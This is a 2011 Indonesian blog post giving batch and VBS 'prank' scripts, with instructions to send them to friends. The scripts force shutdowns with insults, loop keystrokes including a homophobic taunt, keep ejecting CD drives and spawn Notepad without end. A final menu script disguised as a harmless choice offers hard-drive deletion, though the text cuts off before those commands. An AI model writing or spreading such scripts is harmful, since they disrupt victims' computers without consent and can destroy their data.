  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer' itemprop='url'><span itemprop='title'>Komputer</span></a>
 > 
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick' itemprop='url'><span itemprop='title'>Tips and Trick</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Kumpulan Script Code Untuk Isengi Teman-teman Anda
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html#comment-form' onclick=''>
54</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html'>Kumpulan Script Code Untuk Isengi Teman-teman Anda</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2011-12-09T22:52:00+07:00'>Jumat, Desember 09, 2011</abbr></span><div class='clear'></div></div>
<div id='summary1190765808189872603'><div id='aim11190765808189872603'></div>
<div id='aim21190765808189872603'>
<div style="text-align: left;"><span style="font-family: inherit;"><b><span class="Apple-style-span" style="color: orange;"><a href="http://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html">Cirebon-Cyber4rt</a></span></b> - Malem sob, Kali ini saya akan membahas tentang script code.&nbsp;Saat saya lagi menjelajahi forum xcode saya bertemu dengan kode script yang keren-keren ini. Saya pikir script ini cocok buat isengin teman-teman sobat hehehee...</span></div><div><div style="text-align: left;"><span style="font-family: inherit;"><br />
</span></div><div><div style="text-align: center;"><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr-hCUj4zpvpkB9rjchRYTTbICArDYpqDhDtJHxto4w_2MwE8NZhHzxp88gTGDb95bM-tERn25kSEpw3cMsi24rmPX0t1nXME_kc8wFKu-XeaQ_avRU62WSm_cPgay-CNQ4fOtnVAi-bsj/s1600/images+%25285%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr-hCUj4zpvpkB9rjchRYTTbICArDYpqDhDtJHxto4w_2MwE8NZhHzxp88gTGDb95bM-tERn25kSEpw3cMsi24rmPX0t1nXME_kc8wFKu-XeaQ_avRU62WSm_cPgay-CNQ4fOtnVAi-bsj/s1600/images+%25285%2529.jpg" /></span></a></div></div><div><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"></span><br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt;"><div style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><b><span class="Apple-style-span" style="color: orange; font-family: inherit;"><br />
</span></b></span></div><div style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><b><span class="Apple-style-span" style="color: orange; font-family: inherit;">1). Memberi sedikit pesan dan shutdown komputer teman anda.</span></b></span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Ketik kode:</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">@echo off</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">msg * I don't like you</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">shutdown -c "Error! You are too stupid!" -s</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">- Save As menggunakan Extension .BAT lalu kirim ke teman anda.</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="color: lime; font-family: inherit;">Contoh: apasaja.bat</span></span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div><div style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><b><span class="Apple-style-span" style="color: orange; font-family: inherit;">2). Menyalakan tombol Caps lock secara simultan.</span></b></span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Ketik kode:</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Set wshShell =wscript.CreateObject("WScript.Shell")</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">do</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">wscript.sleep 100</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">wshshell.sendkeys "{CAPSLOCK}"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">loop</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">- Save As .VBS terus kirim ke teman anda</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">&nbsp; &nbsp; &nbsp; &nbsp; <span class="Apple-style-span" style="color: lime;">Contoh: apasaja.VBS</span></span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div><div style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><b><span class="Apple-style-span" style="color: orange; font-family: inherit;">3). Buka/tutup CD drive secara terus menerus.</span></b></span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Ketik kode:</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Set oWMP = CreateObject("WMPlayer.OCX.7")</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Set colCDROMs = oWMP.cdromCollection</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">do</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">if colCDROMs.Count &gt;= 1 then</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">For i = 0 to colCDROMs.Count - 1</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">colCDROMs.Item(i).Eject</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Next</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">For i = 0 to colCDROMs.Count - 1</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">colCDROMs.Item(i).Eject</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Next</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">End If</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">wscript.sleep 5000</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">loop</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">- Save As .VBS terus kirim ke teman anda.</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><b><span class="Apple-style-span" style="color: orange; font-family: inherit;">4). Yang ini script fungsinya supaya tekan enter secara simultan.</span></b></span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Ketik kode :</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Set wshShell = wscript.CreateObject("WScript.Shell")</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">do</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">wscript.sleep 100</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">wshshell.sendkeys "~(enter)"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">loop</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">- Save As .VBS terus kirim ke teman anda.</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div><div style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><b><span class="Apple-style-span" style="color: orange; font-family: inherit;">5). Script ini Fungsinya untuk membuka notepad, kemudian akan mengetik pesan kita secara otomatis di notepad.</span></b></span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Ketik kode:</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 180000</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 10000</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Set WshShell = WScript.CreateObject("WScript.Shell")</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.Run "notepad"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 100</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.AppActivate "Notepad"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "Hel"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "lo "</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys ", ho"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "w a"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "re "</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "you"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "? "</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "I a"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "m g"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "ood"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys " th"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "ank"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WScript.Sleep 500</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">WshShell.SendKeys "s! "</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">- Save As .VBS terus kirim ke teman anda.</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div><div style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><b><span class="Apple-style-span" style="color: orange; font-family: inherit;">6). Membuat script VBS ini menjalankan BACKSPACE secara simultan.</span></b></span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Ketik Code:</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">MsgBox "Let's go back a few steps"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Set wshShell =wscript.CreateObject("WScript.Shell")</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">do</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">wscript.sleep 100</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">wshshell.sendkeys "{bs}"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">loop</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">- Save As .VBS terus kirim ke teman anda</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div><div style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><b><span class="Apple-style-span" style="color: orange; font-family: inherit;">7). Hack keyboard sehingga temen lu dipaksa ngetik " u are a gay" secara simultan.</span></b></span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Ketik kode:</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Set wshShell = wscript.CreateObject("WScript.Shell")</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">do</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">wscript.sleep 100</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">wshshell.sendkeys "You are a gay"</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">loop</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="margin-bottom: 0cm;"><div style="line-height: normal; text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">- Save As .VBS trus kirim ke teman anda</span></div><br />
<div style="text-align: left;"><span style="color: orange; line-height: 19px;"><br />
</span></div><span class="Apple-style-span" style="line-height: 19px;"><div style="text-align: left;"><b style="color: orange; font-family: inherit;">8). Buka Notepad secara terus menerus.</b></div></span><br />
<div style="line-height: normal; text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Ketik kode:</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">@ECHO off</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">:top</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">START %SystemRoot%\system32\notepad.exe</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">GOTO top</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">- Save As .BAT terus kirim ke teman anda</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div><div style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><b><span class="Apple-style-span" style="color: orange; font-family: inherit;">9). Script BAT yang ini bakal munculin 5 pilihan yang harus temen kalian diantaranya adalah:</span></b></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm;"><br />
<div style="text-align: left;"><span style="color: orange; font-weight: bold; line-height: 19px;"><br />
</span></div><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><div style="text-align: left;"><span style="font-family: inherit;">1. Shutdown</span></div></span><br />
<div style="line-height: normal; text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">2. Restart</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">3. Hapus HardDrive&nbsp;</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">4. Net Send</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">5. Menampilkan pesan, kemudian shutdown</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Ketik&nbsp;kode:</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-left: 36pt; margin-right: 0cm; margin-top: 0cm;"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">@echo off</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">title The end of the world</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">cd C:\</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">:menu</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">cls</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">echo oops gw gak tanggung jawab lho apa yang barusan lu lakuin hehhe,,semuanya dh jadi tanggung jawab lu sendiri...</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">pause</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">echo pilih nama cwe yang lu suka =P :</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">echo 1. datanya bakal ilang lho.</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">echo 2. komputer nya corrupt lho</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">echo 3. heheh no comment deh klo yang ini</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">echo 4. mau mati pake jalan ini?</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">echo 5. bye bye...</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">set input=nothing</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">set /p input=Choice:</span></div><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">if %input%==1 goto one</span></div><div style="text-align: left;"><span class="Apple-style-span" 